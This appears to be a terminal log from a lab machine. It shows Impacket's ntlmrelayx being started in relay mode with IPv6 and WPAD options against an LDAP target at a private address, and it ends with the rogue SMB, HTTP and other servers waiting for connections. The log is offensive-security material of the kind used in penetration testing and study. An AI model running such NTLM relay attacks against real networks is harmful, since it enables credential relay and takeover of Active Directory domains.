 root@LAB-2:/home/wao# ntlmrelayx.py -ts -t ldap://192.168.99.1 -wh test -6 --no-da
Impacket v0.11.0 - Copyright 2023 Fortra
[2025-08-13 01:04:24] [*] Protocol Client IMAP loaded..
[2025-08-13 01:04:24] [*] Protocol Client IMAPS loaded..
[2025-08-13 01:04:24] [*] Protocol Client LDAP loaded..
[2025-08-13 01:04:24] [*] Protocol Client LDAPS loaded..
[2025-08-13 01:04:24] [*] Protocol Client RPC loaded..
[2025-08-13 01:04:24] [*] Protocol Client HTTP loaded..
[2025-08-13 01:04:24] [*] Protocol Client HTTPS loaded..
/usr/local/lib/python3.6/dist-packages/OpenSSL/_util.py:6: CryptographyDeprecationW
phy will remove support for Python 3.6.
  from cryptography.hazmat.bindings.openssl.binding import Binding
[2025-08-13 01:04:24] [*] Protocol Client MSSQL loaded..
[2025-08-13 01:04:24] [*] Protocol Client DCSYNC loaded..
[2025-08-13 01:04:24] [*] Protocol Client SMB loaded..
[2025-08-13 01:04:24] [*] Protocol Client SMTP loaded..
[2025-08-13 01:04:24] [*] Running in relay mode to single host
[2025-08-13 01:04:24] [*] Setting up SMB Server
[2025-08-13 01:04:24] [*] Setting up HTTP Server on port 80
[2025-08-13 01:04:25] [*] Setting up WCF Server
[2025-08-13 01:04:25] [*] Setting up RAW Server on port 6666
[2025-08-13 01:04:25] [*] Servers started, waiting for connections